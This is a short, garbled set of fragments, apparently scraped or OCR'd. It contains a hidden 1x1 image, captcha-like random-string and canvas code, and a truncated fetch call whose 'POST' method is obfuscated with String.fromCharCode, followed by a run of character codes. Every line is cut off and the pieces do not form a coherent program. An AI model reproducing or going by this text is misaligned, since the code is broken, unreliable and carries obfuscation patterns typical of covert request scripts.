
9214d90af45a0dd812e3b
GODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*14
wait fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({
1,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,10
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
d